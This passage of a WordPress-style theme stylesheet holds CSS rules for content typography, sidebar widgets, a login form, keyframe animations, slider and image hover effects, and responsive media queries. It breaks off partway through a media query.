.content h4 { font-size: 20px; line-height: 24px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h5 { font-size: 16px; line-height: 20px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h6 { font-size: 12px; line-height: 16px; font-weight: 700; margin: 10px 0; width: 100%; }
.content ul { list-style: disc outside; margin: 10px 0; }
.content ol { list-style: decimal outside; margin: 10px 0; }
.content ul li, .content ol li { margin-left: 30px; padding: 5px 0px; }
.alignright { max-width: 100%; float: right; }
.alignleft { max-width: 100%; float: left; }
.aligncenter { max-width: 100%; display: block; margin: 0 auto; }
.alignnone { max-width: 100%; }
.size-auto, .size-full, .size-large, .size-medium, .size-thumbnail {max-width: 100%;height: auto;}
code, pre { padding: 2px 4px; background-color: #f7f7f9; border: 1px solid #e1e1e8; }
pre { word-break: break-all; word-wrap: break-word; white-space: pre-wrap; }
sub, sup { position: relative; font-size: 75%; line-height: 0; vertical-align: baseline; }
sub { bottom: -2px; }
sup { top: -5px; }
.wp-caption, .gallery-caption { margin-bottom: 10px; text-align: center; }
.wp-caption-text {margin-bottom: 5px;  font-size: 13px;  font-style: italic; }
.sticky a{color:#F00;}
.bypostauthor { }
img.alignright, .wp-caption.alignright { float: right; margin: 5px 0 20px 20px; }
img.alignleft, .wp-caption.alignleft { float: left; margin: 5px 20px 20px 0; }
table { margin-bottom: 30px; width: 100%; text-align:center;}
td { border: 1px solid #999; padding: 10px 15px; background: #FFF; }
tr:nth-child(odd) td { background: #ebebeb; }
th, tfoot td { padding: 10px 15px; background: #bbb!important; border: 1px solid #999; font-weight: normal; text-transform: uppercase;  }

/*error page*/
#post-404 h1 { font-size: 24px; font-weight: 700; text-align: center; }
#post-404 { font-size: 15px; font-weight: 700; text-align: center; margin-top: 50px; }

/*tag cloud*/

.tagcloud { width: 100%; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; float: left; padding: 0 10px;margin-top:20px;}
.tagcloud a { font-size: 13px !important; float: left; font-weight: 400; margin: 0 6px 5px 0; padding: 5px; text-transform: uppercase; border: 1px solid #000; }


/*rss widget*/
.widget_rss {  width: 100%; font-size: 14px; font-weight: 400; }
a.rsswidget img{display: none;}
span.rss-date{float:left;margin:10px 0;width: 100%;}
.widget_rss ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:20px; }
.widget_rss ul li { padding: 10px 0; }
.widget_rss ul li:last-child{border-bottom:0;}
.widget_rss ul li a { font-size:18px;line-height: 20px;}
.rssSummary { color: #9C9C9C; ; font-size: 12px; font-weight: 400; padding-top: 10px; line-height: 16px;margin-bottom:10px;}
/*categories widget*/
.widget_categories {  width: 100%; font-size: 14px; font-weight: 400; }
.widget_categories ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin:10px 0; }
.widget_categories ul li { padding: 10px 0; }
.widget_categories label, .widget_archive label{width:100%;float:left;box-sizing: border-box;padding:0 10px;margin:10px 0;}
.widget_categories ul li:last-child{border-bottom:0;}
.widget_categories ul ul.children {}
.widget_categories a { }
.widget_categories select, .widget_archive select{    font-family: inherit;box-shadow: 1px 1px 2px #ebebeb; border-color: #ebebeb; font-weight: 600; width: 90%; float: left; box-sizing: border-box; padding: 5px 10px; margin: 10px; font-size: 14px; color: #2A2A2A; }
.widget_categories select#cat { }
.widget_categories select.postform { }
.widget_categories option { }
.widget_categories .level-0 { }
.widget_categories .level-1 { }
.widget_categories .level-2 { }
.widget_categories .level-3 { }

/*recent comments widget*/
.widget_recent_comments { width: 100%; font-size: 14px; font-weight: 400; }
.recentcomments { padding: 10px 0; width: 100%; }
.recentcomments:last-child{border-bottom:0;}
#recentcomments {margin-top:10px; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px; }
#recentcomments li { font-size: 16px; font-weight: 700; line-height: 18px; }
#recentcomments li a { font-weight: 400; font-size: 14px; }
/*recent posts widget*/
.widget_recent_entries { width: 100%; font-size: 14px; font-weight: 400; }
.widget_recent_entries ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_recent_entries ul li { padding: 10px 0; width: 100%; }
.widget_recent_entries ul li:last-child{border-bottom:0;}
.widget_recent_entries ul li a {font-size:16px; }
/*search*/

.widget_search #searchform input { width: 60%; border: 1px solid #000; padding: 0 10%; border: 0; }
.widget_search #searchform {  -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:20px;  }
.widget_search .submit-button { width: 20%; margin: 0; padding: 0; }
.widget_search { width: 100%; }
.screen-reader-text { }
/*calendar*/
.widget_calendar { width: 100%; font-size: 14px; font-weight: 700;  }
#wp-calendar { margin: 10px auto; }
#calendar_wrap { text-shadow: 1px 1px 1px #FFF;float: left; width: 100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px; }
#calendar_wrap th { }
#calendar_wrap td { }
#wp-calendar tr td { padding: 7px 10px; }
#wp-calendar caption { padding: 0 0 20px;font-size:20px;}
#wp-calendar a { }
#wp-calendar #today { background: #FFF; color:#FFF;}
#wp-calendar #today a{color:#FFF;}
#wp-calendar #prev { }
#wp-calendar #next { }
#wp-calendar #next a { }
#wp-calendar #prev a { }
/*nav menu widget*/
.widget_nav_menu { width: 100%; font-size: 14px; font-weight: 400; }
.widget_nav_menu .menu-item{ padding: 10px 0; width: 100%; float: left; line-height:normal;}
.widget_nav_menu ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_nav_menu ul li { padding: 10px 0; width: 100%; }
.widget_nav_menu ul li:last-child{border-bottom:0;}
.widget_nav_menu ul .menu-item-object-category.menu-item-has-children:after { display: none; }
.widget_nav_menu ul li a { }
.widget_nav_menu .sub-menu, .widget_nav_menu .sub-meni, .widget_nav_menu .active .sub-menu { display: none; }
/*Pages widget*/
.widget_pages { width: 100%; font-size: 14px; font-weight: 400; }
.widget_pages ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_pages ul li a { padding: 10px 0;  width: 100%; float: left;  }
.widget_pages ul ul{padding:0;margin:0;}
.widget_pages ul li a:last-child{ }
.widget_pages ul li .children { }
.widget_pages ul li { float:left; width:100%;}
/*Arcvhive widget*/
.widget_archive { width: 100%; font-size: 14px; font-weight: 400; }
.widget_archive ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_archive ul li { padding: 10px 0; }
.widget_archive ul li:last-child{border-bottom:0;}
.widget_archive ul li a { }
.widget_archive select { }
.widget_archive option { }
/*Links widget*/
.widget_links { width: 100%; font-size: 14px; font-weight: 400; }
.widget_links ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px; }
.widget_links ul li { padding: 10px 0;   }
.widget_links ul li:last-child{border-bottom:0;}
.widget_links ul li a { }
/*meta widget*/
.widget_meta { width: 100%; font-size: 14px; font-weight: 400; }
.widget_meta ul { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:10px; }
.widget_meta ul li { padding: 10px 0; }
.widget_meta ul li:last-child{border-bottom:0;}
.widget_meta ul li a { }

/*text widget*/
.textwidget{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; float: left; padding: 0 10px;margin-top:20px; }
.textwidget *{max-width:100%;}
.textwidget select{    font-family: inherit;box-shadow: 1px 1px 2px #ebebeb; border-color: #ebebeb; font-weight: 600; width: 90%; float: left; box-sizing: border-box; padding: 5px 10px; margin: 10px 0; font-size: 14px; color: #2A2A2A; }

/*login-page*/
#login-page{width:100%;float:left;padding:10% 0;}
p.login-username, p.login-password, p.login-remember, p.login-submit{float:left;width:100%;text-align:center;margin-top:10px;position:relative;}
p.login-username *, p.login-password *, p.login-submit *{float: left;width: 50%;margin: 5px 25%;font-size:16px;text-align:center;font-weight:600;}
#loginform input#user_login, #loginform input#user_pass{border:1px solid #ebebeb;background: #000;font-size:24px;font-weight:400;box-shadow: inset 1px 1px 1px #D5D5D5;}
input#wp-submit{background-color: #d20045;border: 0;border-radius: 0;font-size: 16px;text-transform: uppercase;font-weight: 700;color: #FFF !important;padding: 0 12px;height: 30px;line-height: 28px;}
p.login-remember *{float: left;width: 50%;margin: 5px 25%;font-size:18px;text-align:left;font-weight:600;}

/*
===============Animations===================
*/

@-webkit-keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@-moz-keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@-o-keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@keyframes video-wrapper {
    0% {
        opacity:0;
    }
    100% {
        opacity:1;
    }
}
@-moz-keyframes spin {
    0% {
        -moz-transform:rotate(0deg);
    }
    100% {
        -moz-transform:rotate(360deg);
    }
}
@-webkit-keyframes spin {
    0% {
        -webkit-transform:rotate(0deg);
    }
    100% {
        -webkit-transform:rotate(360deg);
    }
}
/*
widget effects-------------------------------------------------------------
*/

/* Effect 1: opacity */
.widgetfx-1 { -webkit-animation: fadeIn 0.65s ease forwards; animation: fadeIn 0.65s ease forwards; }
@-webkit-keyframes fadeIn {
    0% {
        opacity:0;
    }
    100% {
        opacity: 1;
    }
}
@keyframes fadeIn {
    0% {
        opacity:0;
    }
    100% {
        opacity: 1;
    }
}
/* Effect 2: Move Up */

.widgetfx-2{ -webkit-transform: translateY(200px); transform: translateY(200px); -webkit-animation: moveUp 0.65s ease forwards; animation: moveUp 0.65s ease forwards; }
@-webkit-keyframes moveUp {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);}
}
@keyframes moveUp {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);transform: translateY(0);opacity:1;}
}
@-webkit-keyframes moveUpslider {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);opacity:1;}
}
@keyframes moveUpslider {
    0% {opacity:0;}
    100% {-webkit-transform: translateY(0);transform: translateY(0);opacity:1;}
}
/* Effect 3: Scale up */
.widgetfx-3 { -webkit-transform: scale(0.6); transform: scale(0.6); -webkit-animation: scaleUp 0.65s ease-in-out forwards; animation: scaleUp 0.65s ease-in-out forwards; }
@-webkit-keyframes scaleUp {
    0% {
        opacity:0;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}
@keyframes scaleUp {
    0% {
        opacity:0;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}
/* Effect 4: rubber-band */
.widgetfx-4 {  -webkit-animation: rubber-band .8s ease both; animation: rubber-band .8s ease both;-moz-animation:rubber-band .8s ease both;}
@-webkit-keyframes rubber-band
{0%{-webkit-transform: scale(1);}25%{-webkit-transform: scaleX(1.06) scaleY(.75);}50%{-webkit-transform: scaleX(.75) scaleY(1.06);}   75%{-webkit-transform: scaleX(1.04) scaleY(.85);}100%{-webkit-transform: scale(1);opacity: 1;}}
@-moz-keyframes rubber-band{0%{-moz-transform: scale(1);}25%{-moz-transform: scaleX(1.06) scaleY(.75);}50%{-moz-transform: scaleX(.75) scaleY(1.06);}75%{-moz-transform: scaleX(1.04) scaleY(.85);}100%{-moz-transform: scale(1);opacity: 1;}}

@keyframes rubber-band
{0%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}25%{-webkit-transform: scaleX(1.06) scaleY(.75);-moz-transform: scaleX(1.06) scaleY(.75);-ms-transform: scaleX(1.06) scaleY(.75);-o-transform: scaleX(1.06) scaleY(.75);transform: scaleX(1.06) scaleY(.75);}50%{-webkit-transform: scaleX(.75) scaleY(1.06);-moz-transform: scaleX(.75) scaleY(1.06);-ms-transform: scaleX(.75) scaleY(1.06);-o-transform: scaleX(.75) scaleY(1.06);transform: scaleX(.75) scaleY(1.06);}75%{-webkit-transform: scaleX(1.04) scaleY(.85);-moz-transform: scaleX(1.04) scaleY(.85);-ms-transform: scaleX(1.04) scaleY(.85);-o-transform: scaleX(1.04) scaleY(.85);transform: scaleX(1.04) scaleY(.85);}100%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);opacity: 1;}}


/* Effect 5: bounce in up */
.widgetfx-5 {  -webkit-animation: bounce-in-up 1s ease both; animation: bounce-in-up 1s ease both;-moz-animation:bounce-in-up 1s ease both; }
@-webkit-keyframes bounce-in-up
{0%{-webkit-transform: translateY(2000px);opacity: 0;}50%{-webkit-transform: translateY(-30px);}75%{-webkit-transform: translateY(10px);}100%{-webkit-transform: translateY(0);opacity: 1;}}

@-moz-keyframes bounce-in-up
{0%{-moz-transform: translateY(2000px);opacity: 0;}50%{-moz-transform: translateY(-30px);}75%{-moz-transform: translateY(10px);}100%{-moz-transform: translateY(0);opacity: 1;}}

@keyframes bounce-in-up
{0%{-webkit-transform: translateY(2000px);-moz-transform: translateY(2000px);-ms-transform: translateY(2000px);-o-transform: translateY(2000px);transform: translateY(2000px);opacity: 0;}50%{-webkit-transform: translateY(-30px);-moz-transform: translateY(-30px);-ms-transform: translateY(-30px);-o-transform: translateY(-30px);transform: translateY(-30px);}75%{-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);opacity: 1;}}




/* Effect 6: pulse */
.widgetfx-6 {-webkit-animation: pulse 1s ease both; animation: pulse 1s ease both;-moz-animation:pulse 1s ease both; }
@-webkit-keyframes pulse
{0%{-webkit-transform: scale(1);opacity:0;}50%{-webkit-transform: scale(1.04);}100%{-webkit-transform: scale(1);opacity: 1;}}

@-moz-keyframes pulse
{0%{-moz-transform: scale(1);opacity: 0;}50%{-moz-transform: scale(1.04);}100%{-moz-transform: scale(1);opacity: 1;}}
@keyframes pulse
{0%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1); -o-transform: scale(1);   transform: scale(1);opacity: 0;}50%{-webkit-transform: scale(1.04);-moz-transform: scale(1.04);-ms-transform: scale(1.04); -o-transform: scale(1.04);  transform: scale(1.04);}100%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1); -o-transform: scale(1);  transform: scale(1);opacity: 1;}}

/* Effect 7: fade-in-up */
.widgetfx-7 {  -webkit-animation: fade-in-up 1s ease both; animation: fade-in-up 1s ease both;-moz-animation:fade-in-up 1s ease both; }
@-webkit-keyframes fade-in-up
{0%{-webkit-transform: translateY(20px);opacity: 0;}100%{-webkit-transform: translateY(0);opacity: 1;}}
@-moz-keyframes fade-in-up
{0%{-moz-transform: translateY(20px);opacity: 0;}100%{-moz-transform: translateY(0);opacity: 1;}}
@keyframes fade-in-up
{0%{-webkit-transform: translateY(20px);-moz-transform: translateY(20px);-ms-transform: translateY(20px);-o-transform: translateY(20px);transform: translateY(20px);opacity: 0;}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);opacity: 1;}}

/* Effect 8: Pop up */
.widgetfx-8 { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transform: scale(0.4); transform: scale(0.4); -webkit-animation: popUp .5s ease-in forwards; animation: popUp .5s ease-in forwards; }
@-webkit-keyframes popUp {
    0% {
        opacity:0;
    }
    70% {
        -webkit-transform: scale(1.1);
        opacity: .8;
        -webkit-animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}
@keyframes popUp {
    0% {
        opacity:0;
    }
    70% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
        opacity: .8;
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}
/* Effect 9: Bounce */

.widgetfx-9 {  -webkit-animation: bounce 1s ease both; animation: bounce 1s ease both;-moz-animation:bounce 1s ease both; transform: translateZ(0);
    -moz-transform: translatez(0);-ms-transform: translatez(0);-o-transform: translatez(0);-webkit-transform: translateZ(0);-webkit-font-smoothing: antialiased;}
    @-webkit-keyframes bounce
    {0%,25%,50%,75%,100%{-webkit-transform: translateY(0);}40%{-webkit-transform: translateY(-20px);}60%{-webkit-transform: translateY(-10px);}}
    @-moz-keyframes bounce
    {0%,25%,50%,75%,100%{-moz-transform: translateY(0);}40%{-moz-transform: translateY(-20px);}60%{-moz-transform: translateY(-10px);}}
    @keyframes bounce
    {0%,25%,50%,75%,100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}40%{-webkit-transform: translateY(-20px);-moz-transform: translateY(-20px);-ms-transform: translateY(-20px);-o-transform: translateY(-20px);transform: translateY(-20px);}60%{-webkit-transform: translateY(-10px);-moz-transform: translateY(-10px);-ms-transform: translateY(-10px);-o-transform: translateY(-10px);transform: translateY(-10px);}}

    .slider_fx3 .slides li.flex-active-slide { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transform: scale(0.9); transform: scale(0.9); -webkit-animation: popUp .4s ease-in forwards; animation: popUp .4s ease-in forwards; }
    .slider_fx3 .slides li { }
    .slider_fx4 .slides li.flex-active-slide { -webkit-transform: translateY(200px); transform: translateY(200px); -webkit-animation: moveUpslider 0.4s ease forwards; animation: moveUpslider 0.4s ease forwards; }
    .slider_fx4 .slides li { }
    .slider_fx5 .slides li.flex-active-slide { -webkit-animation: moveFromTop .6s ease both; animation: moveFromTop .6s ease both; }
    .slider_fx5 .slides li { -webkit-animation: moveToBottom .6s ease both; animation: moveToBottom .6s ease both; }
    .slider_fx6 .slides li.flex-active-slide { -webkit-animation: moveFromBottom .6s ease both; animation: moveFromBottom .6s ease both; }
    .slider_fx6 .slides li { -webkit-animation: scaleDownCenter .3s ease-in both; animation: scaleDownCenter .3s ease-in both; z-index: 1; }
    .slider_fx7 .slides li.flex-active-slide { -webkit-animation: scaleUpDown .3s both ease; animation: scaleUpDown .3s both ease; }
    .slider_fx7 .slides li { -webkit-transform-origin: 0% 0%; transform-origin: 0% 0%; -webkit-animation: rotateFall .5s both ease-in; animation: rotateFall .5s both ease-in; }
    .slider_fx8 .slides li.flex-active-slide { -webkit-animation: scaleUpDown 1s both ease; animation: scaleUpDown 1s both ease; }
    .slider_fx8 .slides li { -webkit-animation: scaleDownUp .5s both ease-in; animation: scaleDownUp .5s both ease-in; }
    .slider_fx9 .slides li.flex-active-slide { -webkit-animation: blackwhitecol 1s both ease-in; animation: blackwhitecol 1s both ease-in; }
    .slider_fx9 .slides li { -webkit-animation: blackwhite 1s both ease-in; animation: blackwhite 1s both ease-in; }
    @-webkit-keyframes blackwhite {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(1) contrast(4);
        }
    }
    @keyframes blackwhite {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(1) contrast(4);
        }
    }
    @-webkit-keyframes blackwhitecol {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(0) contrast(1);
        }
    }
    @keyframes blackwhitecol {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(0) contrast(1);
        }
    }
    @-webkit-keyframes scaleUpDown {
        from {
            -webkit-transform: scale(1.2);
        }
    }
    @keyframes scaleUpDown {
        from {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
        }
    }
    @-webkit-keyframes scaleDownUp {
        from {
        }
        to {
            -webkit-transform: scale(1.2);
        }
    }
    @keyframes scaleDownUp {
        from {
        }
        to {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
        }
    }
    @-webkit-keyframes rotateFall {
        0% {
            -webkit-transform: rotateZ(0deg);
        }
        20% {
            -webkit-transform: rotateZ(10deg);
            -webkit-animation-timing-function: ease-out;
        }
        40% {
            -webkit-transform: rotateZ(37deg);
        }
        60% {
            -webkit-transform: rotateZ(86deg);
        }
        100% {
            -webkit-transform: translateY(100%) rotateZ(17deg);
            opacity:0;
        }
    }
    @keyframes rotateFall {
        0% {
            -webkit-transform: rotateZ(0deg);
            transform: rotateZ(0deg);
        }
        20% {
            -webkit-transform: rotateZ(10deg);
            transform: rotateZ(10deg);
            -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
        }
        40% {
            -webkit-transform: rotateZ(37deg);
            transform: rotateZ(37deg);
        }
        60% {
            -webkit-transform: rotateZ(86deg);
            transform: rotateZ(86deg);
        }
        100% {
            -webkit-transform: translateY(100%) rotateZ(17deg);
            transform: translateY(100%) rotateZ(17deg);
            opacity:0;
        }
    }
    @-webkit-keyframes moveFromLeft {
        from {
            -webkit-transform: translateX(-100%);
        }
    }
    @keyframes moveFromLeft {
        from {
            -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
        }
    }
    @-webkit-keyframes scaleDownCenter {
        from {
        }
        to {
            opacity: 0;
            -webkit-transform: scale(.7);
        }
    }
    @keyframes scaleDownCenter {
        from {
        }
        to {
            opacity: 0;
            -webkit-transform: scale(.7);
            transform: scale(.7);
        }
    }
    @-webkit-keyframes moveFromBottom {
        from {
            -webkit-transform: translateY(100%);
        }
    }
    @keyframes moveFromBottom {
        from {
            -webkit-transform: translateY(100%);
            transform: translateY(100%);
        }
    }
    @-webkit-keyframes moveFromTop {
        from {
            -webkit-transform: translateY(-100%);
        }
    }
    @keyframes moveFromTop {
        from {
            -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
        }
    }
    @-webkit-keyframes moveToBottom {
        from {
        }
        to {
            -webkit-transform: translateY(100%);
        }
    }
    @keyframes moveToBottom {
        from {
        }
        to {
            -webkit-transform: translateY(100%);
            transform: translateY(100%);
        }
    }

    @-webkit-keyframes review {
        from {
            width:0;
        }
        to {

        }
    }
    @keyframes review {
        from {
            width:0;
        }
        to {

        }
    }

    /*image effects*/

    .image_fx1{overflow:hidden;position:relative; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx1:before{  z-index:0;  position: absolute; top: 0; left: 0;    width: 100%;    height: 100%;   background: rgba(255,255,255,0.5);  content: '';
    -webkit-transition: -webkit-transform 0.6s; transition: transform 0.6s; -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0); transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);pointer-events: none;}
    .image_fx1:hover:before, .img-featured li:hover .image_fx1:before, .small-category li:hover .image_fx1:before{  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);}
    .image_fx1:after{   z-index:0;  position: absolute; top: 0; left: 0;    width: 100%;    height: 100%;   background: rgba(100,255,255,0.5);  content: '';-moz-transition: all 0.6s;-o-transition: all 0.6s;-ms-transition: all 0.6s;transition: all 0.6s;-webkit-transition: all 0.6s;opacity:0;pointer-events: none;}
    .image_fx1:hover:after, .img-featured li:hover .image_fx1:after, .small-category li:hover .image_fx1:after{ z-index:0;  position: absolute; top: 0; left: 0;    width: 100%;    height: 100%;   background: #F00;   content: '';    opacity:0.3;}

    .image_fx2{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0); }
    .image_fx2 img{-webkit-transform: scale(1); transform: scale(1);-moz-transition: all 0.3s;-o-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s; -webkit-backface-visibility: hidden;}
    .image_fx2:hover img, .img-featured li:hover .image_fx2 img, .small-category li:hover .image_fx2 img{-webkit-transform: scale(1.1); transform: scale(1.1);}

    .image_fx3{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx3:before{opacity:0;position:absolute;content:'';width:100%;height:100%;z-index:0;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;-moz-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s;border: 5px solid rgba(0, 0, 0, 0);  -webkit-transform: scale(0); transform: scale(0); box-shadow: inset 0 0 0 1px #FFF;}
    .image_fx3:hover:before, .img-featured li:hover .image_fx3:before, .small-category li:hover .image_fx3:before{opacity:1;-webkit-transform: scale(1);    transform: scale(1);-webkit-transition: -webkit-transform 0.35s;    transition: transform 0.35s;}

    .image_fx4{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx4{-moz-transition: all 0.3s;-o-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s;}
    .image_fx4:hover, .img-featured li:hover .image_fx4, .small-category li:hover .image_fx4{-webkit-filter: saturate(0);  filter: saturate(0);}

    .image_fx5{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx5{ -moz-transition: all 0.3s;-o-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s;}
    .image_fx5:hover, .img-featured li:hover .image_fx5, .small-category li:hover .image_fx5{opacity:0.8;}



    @media screen and (max-width: 1400px) and (min-width: 1025px) {
        .super-slider-text-box .author-date{display:none;}
        .super-slider-title{font-size: 18px;}
        .featured-posts-text{margin-top:0;}
        .featured-posts-title{padding:0;}
        .menu-link{padding:0 12px;}

         .top-menu-posts{width:95%;}
        .top-menu-posts li{width:43%;margin:0 3% 0 2%;}
        .top-menu-posts li:last-child{display:none;}

        #navigation .content-social{display: none;}
    }

    @media screen and (max-width: 1024px) and (min-width: 601px) {
        #primary, #secondary{width:100%;}

        .top-menu-posts{width:100%;}
        .top-menu-posts li{width:80%;}
        .top-menu-posts li:last-child, .top-menu-posts li:nth-child(2){display:none;}

        #navigation .content-social{display: none;}



        .one-part { width: 50%; }
        .two-parts { width: 100%; }
        .three-parts { width: 100%; }
        .four-parts { width: 100%; }
        .four-parts .blog-category li, .four-parts .featured-thumbnails li, .four-parts .img-featured li, .four-parts .small-category li, .four-parts .multi-category-small{width:50%;}

        .menu-link{padding:0 10px;}

        #secondary .one-part{width:50%;}
        .fullwidth-post-image .post{  float: none;  position: static;  top: auto;  background: #FFF;  box-shadow: 0 0 0 0 #FFF;margin-bottom: 0;}
        .home-widget.fixed-widget{position:relative;float:left;top:0 !important;}
        .footer-wrap{margin:20px auto;}
        .footer-logo{width:100%;}
        .footer-logo img{display: table;  margin: 0 auto;}
        #bottom-menu{width:100%;}
        #footer .content-social{width:100%;text-align: center;}
        #footer .content-social ul li{float:none;}
        #main-nav .menu-links.inside-menu{width:25%;}
        .sub-menu-wrapper .five-menu{width:75%;}
        .sub-menu-wrapper .five-menu li{width:33%;}
        .sub-menu-wrapper .five-menu li:nth-child(5), .sub-menu-wrapper .five-menu li:nth-child(4){display:none;}

        .sub-menu-wrapper .six-menu li{width:25%;}
        .sub-menu-wrapper .six-menu li:nth-child(5), .sub-menu-wrapper .six-menu li:nth-child(6){display:none;}
        .fb-share-icon:after, .twitter-share-icon:after, .google-share-icon:after, .pinterest-share-icon:after, .reddit-share-icon:after{content:'';}
        .fb-share-icon, .twitter-share-icon, .google-share-icon, .pinterest-share-icon, .reddit-share-icon{padding:6px;text-align:center;width:100%;}
        .fb-share-icon:before, .twitter-share-icon:before, .google-share-icon:before, .pinterest-share-icon:before, .reddit-share-icon:before{width:100%;text-align:center;}
        .category-tv-icon{display: none;}
        .share-tv{height:auto;}
        .share-tv ul{width:100%;float:left;}
        .share-tv li{width:16%;margin:3px 4% 0 0;}
        #main-nav .menu-link{font-size:14px;}
        .two-parts .blog-category.blogroll3 li, .four-parts .blog-category.blogroll3 li{width:100%;}

    }
    @media screen and (max-width: 850px){
        .img-featured-text{display:none;}
        .big-logo{width:154px;height:auto;}
        .top-menu{display:none;}
        .top-menu-posts li{width:100%;}
        #main-nav{  width: calc(100% - 154px);}
        .four-parts .huge .img-featured-title h2{font-size:25px;line-height:27px;}
        .menu-link{padding:0 10px;font-size:14px !important;}
        .sub-menu-wrapper, .sub-meni{top:70px;}
        .combination-title-subtitle, .combination-title-right-text{display:none;}
        .fullwidth-post-image #post-page-title h1{    font-size: calc(2vw + 15px);  line-height: calc(2vw + 18px);  font-weight: 800;  }
        .fullwidth-post-image #post-page-subtitle{font-size: 15px;  text-align: center;  width: 100%;  line-height: 18px;  font-weight: 400;  color: #FFF;margin-top:1vw;}

    }

    @media screen and (max-width: 700px){

      .vc_related {
        margin-right:-25px !important;
        right:0 !important;
      }

        #main{margin-top:0;}
        #primary, #secondary{width:100%;}
        .popular-slider-container{display: none;}
        .popular-part h1{padding-top:50px;}
        .one-part { width: 100%; }
        .two-parts { width: 100%; }
        .three-parts { width: 100%; }
        .four-parts { width: 100%; }
        .two-parts .blog-category.blogroll3 li, .four-parts .blog-category.blogroll3 li{width:100%;}
